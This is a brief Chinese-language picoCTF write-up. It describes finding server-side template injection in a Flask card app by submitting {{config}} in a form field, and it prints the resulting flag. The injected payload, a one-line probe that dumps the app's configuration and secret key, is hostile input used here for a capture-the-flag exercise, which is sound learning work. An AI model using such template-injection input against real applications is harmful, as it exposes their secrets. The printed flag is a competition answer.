打开页面,需要我们登陆,注册一个账号进行测试,登陆之后发想上面多了一个 Create card 和List Cards,打开Create card发现需要填写问题和答案,因为是flask框架,首先想到的是SSTI沙箱逃逸,输入{{config}}提交之后去list cards查看得出flag
picoCTF{secret_keys_to_the_kingdom_584f8327}
后面的Wiretup下次更新,再次膜拜一下p神~